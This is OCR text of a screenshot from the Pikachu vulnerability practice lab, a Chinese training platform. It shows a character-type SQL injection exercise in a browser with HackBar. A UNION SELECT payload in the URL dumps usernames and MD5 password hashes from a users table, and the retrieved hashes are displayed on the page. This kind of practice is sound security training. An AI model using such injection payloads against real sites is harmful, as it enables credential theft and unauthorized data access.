 192.168.118.150/pikachu/vul/sqli/sqli_x.php?name=1') union select gr
搜索
bur
IP
10
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > x
暴力破解
what's your username?
Cross-Site Scripting
查询
your uid:admin,pikachu,test
CSRF
your email is: e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260853678922e03
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.118.150/pikachu/vul/sqli/sqli_x.php?name=1') union select
group_concat(username),group_concat(password) from users-- &submit=%E6%9F%A5%E8
%AF%A2
Post data Referer User Agent Cookies Add Header Clear All